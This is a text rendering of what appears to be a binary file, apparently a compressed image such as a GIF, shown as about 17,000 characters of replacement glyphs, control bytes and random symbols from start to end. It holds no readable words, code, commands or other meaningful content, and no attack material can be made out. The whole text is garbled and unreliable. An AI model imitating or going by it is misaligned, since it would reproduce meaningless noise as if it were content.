؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���È�%��x��ō!?�]�˂3kƼ���ϞC{�M��Ѩ5�.ͺ��׫c��=�6mn�p붭������>��quǵ)_μ���У+n��(��j�ν�!c�!��>���I���4���Co�O6i��c�����m���6l���&8���-�`q�5(�ϥ�Cv�e��]�x ��{�h^g'�_{�H��0ʇk1Έ��8��_���F���)�>H�E&�ܐ2�d��9��!Vi�D�TI:#&�%z`���bd�Hb�d������v�<Ʃ��s�`�L���J"��F
�Q��1qa��UF1�����b�h&c��h食m�)e���ff��6�r�j�x��j�|���ܟ������k�T2��{mA��Jj����iاg��k�y*����j�;f��lAr(7ނ+�:�妻k�붫���+�[RjNt������ ,���o��N;*�o^km��Fܭ���Kq��nq�*�1��,2ȃ�ۜ1�2Y\R��?0�,��4�l��8笳���O+,�����X��B���O,���;�;}BH��%�]$ì$� �`�A�c�M��f�]��h��v�p����`�-G���|����߀.���AK�9�L�7���G.��W.��O	;i�=���砇.�?� ��駦�*����0��=j���.����{�OO���� ���)5@v�a'���t3w�n+}�&�@���g����3d����/>�ME����������4��b�*b�:�;��`��rSl��[���.��d��n��+�(/l��&�@
Z����ڦ�6t�"y۞GHB�Ud|(L�
#����fH��L�CZ����hÇ�Y �-3 ��Gb��1�y�b|���l(3�*H[�o&2�kes�� ��0�ьh$#ӈ����bl#�f��Т�x�[4���=��}�G��Tb��L����p@����$')�nDKh�2�6��M1����x��	S�%'�!Dd�)3NS�1fIKu𐖵�d?D�DJ֬:
��J27�������<5Jp�Ɣ���6�M���6��Mnns�#�5���#4D��L��Tb>HEҗ��g�,�:�LJ���d>����ӟ % Ά���c� ݧ6@7�妈�\�6"ZD$Z4F�hF���yl�������M����i`D���J���|�-8M�y0"�̣Nu*N��S�@�J�w��G��r��r�� %�j#)��T����}Q�
�K�H�?[�ղ�u'�Ƭd�˶���m�����
��,	M�6�Bsm�̠۔)��v0�k,[Ev����Tp?�d��C���E*<�C������+@AK�?8ի���q3Ϧ�+B�����*QwN�h(%J�Du���>�{�m��a=�r��ߢU�Q��J��1���}�2ٸ׿�Ѻ|}�b�X�������zQ��!�e��/<M�"������p�U���1kMa����u��j�Cİ�6��*GLa�������G�+�{��V� �%xUd�<faejA������ a7(��s�9�����n����K�z����\V�H�$�\a_�������Ґ�P�d~-\������*Z��Y�QF�I5�P/���j�s�*����fT�3]:Xƴ�a�q�8 �3�=&����h�Y���lb8��Jې�+��i՜�.;٬�p7��)�7˪uo
�����iC�`1��A]���&���ё.CX*�ۙ�E������T��6���c�z���vtE`����ডR7�dZx��r�*j+ۗ��=���*QM�1ґʨ�۷��y�U�Ψ�o�YI��D��6u�w˨l��xmY �'q�E[{��񴳷��=!'����S>��#�5|�M��a:u�u��iZ�|�?:@{t�����%��>��}D��{��`*��D7:�;	p�S���������5�כ�u�k]�=�C*��`���1naA��-����	~@ ����絍���+&/���Ƙ�|��Pr�i�0.w����8y�rO �6b��@Z�1j�g��qo��k��Σ��N���oҙ������Gb�|����~��w�ϟ�� �>�m����Nl���۾o�#���Agg�-��5[�!��X|w1���q�3�L�Gm8�M�a�uyxh#�y�3z�Wz�1@�79���B��%�"s�G{"�3�G*8c?��D�t}D PD�a�W�O/�}'%:(8~�@��e�)������P�O/h�`��s*�s\�7gj�a����d-CE��+�WxͶA�W�sGl�U6�PSߕw�S�Qy�7��@��|〖3z8�ˢr�A5́H���:0���3��#'� >�u�w3�7�9�~&�ik���:�t�IHeV7`�g�<����u�%���7�}=��2h\�~k��cFC��.�A�F��yf�}��W,��q~�Lb�q��=s(��H!�yֆ��B(9~H��!9��%�B�8�؈�h3��,�u� �7�u�H3�t=(�YX�����x��Ȋ��s>8���D'k�(�5�6����vE4�G�-#.0C��m(�@���x��w�3e�t��x��gm��X��7��Ӓ��@�3�7|X9݈rOA��`�BY��pz�Hh9({���H�HSư	t*�	uO��ːV�S�A����hy�j��>����jWv��؃6��N�MH���
�5~uY�Tx���\�H�%E��Iŧ}6P�!���lt6@=fHlɈ��q�y�<�u�}c��M-���ӓ����z�W�H5E�zx�� �R��%�"w3鐕��;�0sb_n)�����ٜ���WD��sD Vɩ�0c�*x��(�=8�D`�Y��jY���k~3�p�wI���#����	x�'   �����Ĉ��@���@�Z�����6628�D�89BJ�Ihߤ���i�1���r����8z�i�ɛ�؛��9湝�y��S'�uY�X��n�X�� �@:
��j������ɣ*�2��sHz��)�wy�������y����i������2%=��*��G,�L���Fmd��0�b���7Z�"�!���{㡏�%��A,&���`���(��^������heD�9���Y��9j���^I�P��6p�@��6��Uv9��\XY���>���ٝ6���)�� �������y�^Ypf���FmT0o:,���BPA �����i�<���Y���j�Y�&>�
�+W�OP�@�8��1 ��J��ѯ�:>������:�2�C����ʰ����;�[��a�?��g~ʧQ?����@�n�飒DL*���2I��D0��
���K����:�`JDW��[�f�#�w�(����w�y�.�q���v��7�U��{�9�hسG��8��8�Iz�șf>��ˈ%�:�y�@:���k�x+�Tx���X)����w˄V�f� �`�1�2y��2[�����V���a����&�� �! �ƒ�a�æ�� �Lp�S;y��a�
���y�w��}�ʢ'z��z�,��(�ۆ�۶��YdҞ�k�+��+�1{R�h#�9�8�90�X��t�/������i_|)w컾�۾r���P!SDы��˳�kb�[A�b(��c#F�z���7Xac���l(F=�K�������;�7Y��@�d��)�W�6K��9+�(>k���ۈo��I�+�����˹5'd�
4�>�q5�mU �K ~]j�����K7{�[(3W���Þc�Q�{�A�I�ʖd��K��

j<6�g/	�dT�4�7:y����p���p��ȡ$��(Ě@,�����(��E����/<{	+;�{�@l�5��˷��/�/��K�/룣|�6,��5���ᙸ�[w\h�?���K��k��
�U(h��Ŗ�6|��5к467  ̜<��Lr<8\[,s�7L��¢'��)����8�씗�,��)�iʰʰ|ŰϧL��l���>,ʡĨ|�?l�i�WL��D���M�ʢ�%p�=�}��@K�����	4�H�~"�|v�g`�����YLbàz�:A ����ٴ����)�R�����Mv0�D]�sX�H����͍�)�����Z��\·\�(��.���L�Ϋ��l`;`�`��u� �T`T`��,�I��k�r�ʢ|�D�W���\�4\�;�[E��{���;���%����1٣pˈ=��|�k]�-М-эٹ�����0,I�e��xyj��C�����X,r�{ h[�4�SL-���O-�Mm�W}�,�·a�]mi�0�uŐ��3�أ<���ΨLʝ���߻�<��������l~M��V\u�������e�����{]��mM�0��L�����ئ�����	��u�[��)F�`�-��yj���6�M)L��ۓ�{s�(��w�⁜�&D��&��zr��r���8��%!���_���Ň}���;@����:0#����]�n�	ҟ5��M����p�X��W.��M�ݨ���L��h��h^���v��@�M`�6n6e��ܙɨx�������K�0%���{��~�7��ۻ;8ތ��1�^R�ʭ��m��HV�d��qN׭D�X��um��Mʱ�1C;��g��e]�g��n�d=K���g-�~a�\�W�׎�����M�P�=,���q��i���.���P�gN6lZf�^x_�6�5���F�l�@��)��t\�,����y2n9������.�i���]9-�ܦ^s���p	�n�ػ�i�%���3ji�y�f.���%c��^����椼���Y����f��d~�/�߱~��w���<_��9���9- ���t
X�U�~:hul�x��|��s����o9�NΔ��b����L�?��V��v�����7�ĭ��n�v�q] ~�����?�����[�L�M-��;P �����]�}�~�
�_ Υ�.�f�� ��ʴ^�z>]�ԌA0-6�X��ⓒw\�q�)�Ȅ�ӛ�4Αj��_������l_	k�ݧo�Eu��r�����K���?�]냩���m����3c.��3~�a<��������ʽ 
